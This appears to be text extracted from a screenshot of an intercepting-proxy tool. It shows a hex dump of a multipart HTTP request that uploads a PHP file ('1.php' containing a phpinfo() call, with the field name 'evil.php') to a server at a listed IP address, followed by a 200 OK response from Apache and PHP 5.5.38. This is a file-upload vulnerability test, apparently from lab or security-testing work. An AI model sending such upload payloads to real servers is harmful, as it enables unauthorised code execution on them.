 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
000001c0 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e e/webp,image/apn
000001d0 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c g,*/*;q=0.8,appl
000001e0 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 ication/signed-e
000001f0 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 xchange;v=b3;q=0
00000200 2e 37 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .7 Referer: htt
00000210 70 3a 2f 2f 34 37 2e 31 32 31 2e 32 30 33 2e 31 p://47.121.203.1
00000220 38 34 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 84:8080/ Accept
00000230 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
00000240 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate Accept
00000250 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
00000260 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 ,zh;q=0.9 Conne
00000270 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
00000280 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000290 42 6f 75 6e 64 61 72 79 72 55 37 35 61 43 43 77 BoundaryrU75aCCw
000002a0 59 39 6a 44 4f 43 75 70 0d 0a 43 6f 6e 74 65 6e Y9jDOCup Conten
000002b0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
000002c0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000002d0 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
000002e0 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 "1.php" Content
000002f0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: applicati
00000300 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d on/octet-stream
00000310 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f <?php phpinfo
00000320 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ();?> ------Web
00000330 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 72 KitFormBoundaryr
00000340 55 37 35 61 43 43 77 59 39 6a 44 4f 43 75 70 0d U75aCCwY9jDOCup
00000350 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000360 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000370 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
00000380 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d evil.php -----
00000390 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003a0 61 72 79 72 55 37 35 61 43 43 77 59 39 6a 44 4f aryrU75aCCwY9jDO
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 09:47:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search